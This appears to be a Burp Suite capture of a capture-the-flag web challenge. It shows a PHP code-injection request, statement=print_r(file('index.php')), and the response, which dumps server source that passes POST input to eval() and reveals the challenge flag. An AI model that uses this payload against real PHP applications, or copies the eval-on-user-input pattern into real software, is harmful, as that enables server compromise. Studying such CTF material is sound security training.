 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: challenges.auctf.com:30021
Content-Length: 36
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36
Origin: http://challenges.auctf.com:30021
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenges.auctf.com:30021/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
statement=print_r(file('index.php'))
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
</form>
</br>
</br>
<div>
<h2>Result</h2>Array
(
[0] => <?php
[1] => function evaluate(){
[2] => $in = "echo " . $_POST['statement'] . ";";
[3] => $flag = "auctf{p6p_1nj3c7i0n_iz_k3wl}";
[4] => $value = eval($in);
[5] => return $value;
[6] => }
[7] =>
[8] => ?>
[9] =>
? < + > Type a search term 0 matches
1,526 bytes | 266 millis